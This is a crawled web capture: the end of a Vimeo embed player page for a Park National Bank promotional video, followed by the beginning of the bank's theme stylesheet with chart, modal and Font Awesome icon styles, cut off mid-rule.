Bank","img":"https://i.vimeocdn.com/portrait/41217904_60x60?sig=5bcfa02ee36ace6422bbb604cc25ed599ffdb0978ccad7c640d93c0e248e4ae0\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/41217904_60x60?sig=5bcfa02ee36ace6422bbb604cc25ed599ffdb0978ccad7c640d93c0e248e4ae0\u0026v=1\u0026region=us","url":"https://vimeo.com/parknationalbank","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":938831679,"file_id":3816806187,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjoxMDA3Njg5NjQ3LCJleHAiOjE3Njk3NjgyODB9.dlaKf4IdAOqfgtdZVf4PvbaazwvBxGbkXh6cbi8qM6Q","channel_layout":"stereo","ai":0,"locale":"en"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiODYzOWQ4OGZjYzQ1ZGYwNDQ1MDFhMmI5MTRmNzUxMTc1ZmFjMjM3ZjE3Njk3NjQ2MjMiLCJleHAiOjE3Njk3NjgyMjMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.Hsu8ZNsQ3gTILwHzgI9W_65O9No1C3J0xkdYS2_qo2M"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"0","api":null,"app_id":"58479","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":0,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/1007689647?h=392081060a","thumbnailUrl":"https://i.vimeocdn.com/video/1924604855-3aba95d23b8e924499a90b171650a9a0e11f28a340ac6d0bf354c9a6888576df-d?f=webp","name":"Bank Like a VIP","description":"This is \"Bank Like a VIP\" by \"Park National Bank\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT30S","uploadDate":"2024-09-09T10:26:18-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229251
body_size: 71698
content:
.ct-label{fill:rgba(0,0,0,0.4);color:rgba(0,0,0,0.4);font-size:.75rem;line-height:1}.ct-chart-line .ct-label,.ct-chart-bar .ct-label{display:block;display:-ms-flexbox;display:flex}.ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-vertical.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-label.ct-vertical.ct-end{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:end}.ct-grid{stroke:rgba(0,0,0,0.2);stroke-width:1px;stroke-dasharray:2px}.ct-point{stroke-width:10px;stroke-linecap:round}.ct-line{fill:none;stroke-width:4px}.ct-area{stroke:none;fill-opacity:.1}.ct-bar{fill:none;stroke-width:10px}.ct-slice-donut{fill:none;stroke-width:20px !important}.ct-series-a .ct-point,.ct-series-a .ct-line,.ct-series-a .ct-bar,.ct-series-a .ct-slice-donut{stroke:#2f81a6}.ct-series-a .ct-slice-pie,.ct-series-a .ct-area{fill:#2f81a6}.ct-series-b .ct-point,.ct-series-b .ct-line,.ct-series-b .ct-bar,.ct-series-b .ct-slice-donut{stroke:#eeeef0}.ct-series-b .ct-slice-pie,.ct-series-b .ct-area{fill:#eeeef0}.ct-series-c .ct-point,.ct-series-c .ct-line,.ct-series-c .ct-bar,.ct-series-c .ct-slice-donut{stroke:#1e3564}.ct-series-c .ct-slice-pie,.ct-series-c .ct-area{fill:#1e3564}.ct-series-d .ct-point,.ct-series-d .ct-line,.ct-series-d .ct-bar,.ct-series-d .ct-slice-donut{stroke:#2f81a6}.ct-series-d .ct-slice-pie,.ct-series-d .ct-area{fill:#2f81a6}.ct-series-e .ct-point,.ct-series-e .ct-line,.ct-series-e .ct-bar,.ct-series-e .ct-slice-donut{stroke:#1e3564}.ct-series-e .ct-slice-pie,.ct-series-e .ct-area{fill:#1e3564}.ct-series-f .ct-point,.ct-series-f .ct-line,.ct-series-f .ct-bar,.ct-series-f .ct-slice-donut{stroke:#2f81a6}.ct-series-f .ct-slice-pie,.ct-series-f .ct-area{fill:#2f81a6}.ct-series-g .ct-point,.ct-series-g .ct-line,.ct-series-g .ct-bar,.ct-series-g .ct-slice-donut{stroke:#1e3564}.ct-series-g .ct-slice-pie,.ct-series-g .ct-area{fill:#1e3564}.ct-series-h .ct-point,.ct-series-h .ct-line,.ct-series-h .ct-bar,.ct-series-h .ct-slice-donut{stroke:#2f81a6}.ct-series-h .ct-slice-pie,.ct-series-h .ct-area{fill:#2f81a6}.ct-series-i .ct-point,.ct-series-i .ct-line,.ct-series-i .ct-bar,.ct-series-i .ct-slice-donut{stroke:#1e3564}.ct-series-i .ct-slice-pie,.ct-series-i .ct-area{fill:#1e3564}.ct-series-j .ct-point,.ct-series-j .ct-line,.ct-series-j .ct-bar,.ct-series-j .ct-slice-donut{stroke:#2f81a6}.ct-series-j .ct-slice-pie,.ct-series-j .ct-area{fill:#2f81a6}.ct-series-k .ct-point,.ct-series-k .ct-line,.ct-series-k .ct-bar,.ct-series-k .ct-slice-donut{stroke:#1e3564}.ct-series-k .ct-slice-pie,.ct-series-k .ct-area{fill:#1e3564}.ct-series-l .ct-point,.ct-series-l .ct-line,.ct-series-l .ct-bar,.ct-series-l .ct-slice-donut{stroke:#2f81a6}.ct-series-l .ct-slice-pie,.ct-series-l .ct-area{fill:#2f81a6}.ct-series-m .ct-point,.ct-series-m .ct-line,.ct-series-m .ct-bar,.ct-series-m .ct-slice-donut{stroke:#1e3564}.ct-series-m .ct-slice-pie,.ct-series-m .ct-area{fill:#1e3564}.ct-series-n .ct-point,.ct-series-n .ct-line,.ct-series-n .ct-bar,.ct-series-n .ct-slice-donut{stroke:#2f81a6}.ct-series-n .ct-slice-pie,.ct-series-n .ct-area{fill:#2f81a6}.ct-series-o .ct-point,.ct-series-o .ct-line,.ct-series-o .ct-bar,.ct-series-o .ct-slice-donut{stroke:#1e3564}.ct-series-o .ct-slice-pie,.ct-series-o .ct-area{fill:#1e3564}.ct-square{display:block;position:relative;width:100%}.ct-square:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:100%}.ct-square:after{content:"";display:table;clear:both}.ct-square>svg{display:block;position:relative;top:0;left:0}.ct-minor-second{display:block;position:relative;width:100%}.ct-minor-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:93.75%}.ct-minor-second:after{content:"";display:table;clear:both}.ct-minor-second>svg{display:block;position:relative;top:0;left:0}.ct-major-second{display:block;position:relative;width:100%}.ct-major-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:88.88889%}.ct-major-second:after{content:"";display:table;clear:both}.ct-major-second>svg{display:block;position:relative;top:0;left:0}.ct-minor-third{display:block;position:relative;width:100%}.ct-minor-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:83.33333%}.ct-minor-third:after{content:"";display:table;clear:both}.ct-minor-third>svg{display:block;position:relative;top:0;left:0}.ct-major-third{display:block;position:relative;width:100%}.ct-major-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:80%}.ct-major-third:after{content:"";display:table;clear:both}.ct-major-third>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fourth{display:block;position:relative;width:100%}.ct-perfect-fourth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:75%}.ct-perfect-fourth:after{content:"";display:table;clear:both}.ct-perfect-fourth>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fifth{display:block;position:relative;width:100%}.ct-perfect-fifth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:66.66667%}.ct-perfect-fifth:after{content:"";display:table;clear:both}.ct-perfect-fifth>svg{display:block;position:relative;top:0;left:0}.ct-minor-sixth{display:block;position:relative;width:100%}.ct-minor-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:62.5%}.ct-minor-sixth:after{content:"";display:table;clear:both}.ct-minor-sixth>svg{display:block;position:relative;top:0;left:0}.ct-golden-section{display:block;position:relative;width:100%}.ct-golden-section:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:61.8047%}.ct-golden-section:after{content:"";display:table;clear:both}.ct-golden-section>svg{display:block;position:relative;top:0;left:0}.ct-major-sixth{display:block;position:relative;width:100%}.ct-major-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:60%}.ct-major-sixth:after{content:"";display:table;clear:both}.ct-major-sixth>svg{display:block;position:relative;top:0;left:0}.ct-minor-seventh{display:block;position:relative;width:100%}.ct-minor-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:56.25%}.ct-minor-seventh:after{content:"";display:table;clear:both}.ct-minor-seventh>svg{display:block;position:relative;top:0;left:0}.ct-major-seventh{display:block;position:relative;width:100%}.ct-major-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:53.33333%}.ct-major-seventh:after{content:"";display:table;clear:both}.ct-major-seventh>svg{display:block;position:relative;top:0;left:0}.ct-octave{display:block;position:relative;width:100%}.ct-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:50%}.ct-octave:after{content:"";display:table;clear:both}.ct-octave>svg{display:block;position:relative;top:0;left:0}.ct-major-tenth{display:block;position:relative;width:100%}.ct-major-tenth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:40%}.ct-major-tenth:after{content:"";display:table;clear:both}.ct-major-tenth>svg{display:block;position:relative;top:0;left:0}.ct-major-eleventh{display:block;position:relative;width:100%}.ct-major-eleventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:37.5%}.ct-major-eleventh:after{content:"";display:table;clear:both}.ct-major-eleventh>svg{display:block;position:relative;top:0;left:0}.ct-major-twelfth{display:block;position:relative;width:100%}.ct-major-twelfth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:33.33333%}.ct-major-twelfth:after{content:"";display:table;clear:both}.ct-major-twelfth>svg{display:block;position:relative;top:0;left:0}.ct-double-octave{display:block;position:relative;width:100%}.ct-double-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:25%}.ct-double-octave:after{content:"";display:table;clear:both}.ct-double-octave>svg{display:block;position:relative;top:0;left:0}@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex *:before,.vex *:after{box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.vex-overlay{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial, sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{text-rendering:optimizeLegibility;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.vex-loading-spinner{animation:vex-rotation 0.7s linear infinite;-webkit-animation:vex-rotation 0.7s linear infinite;-moz-animation:vex-rotation 0.7s linear infinite;-ms-animation:vex-rotation 0.7s linear infinite;-o-animation:vex-rotation 0.7s linear infinite;-webkit-backface-visibility:hidden;box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.6.3");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-f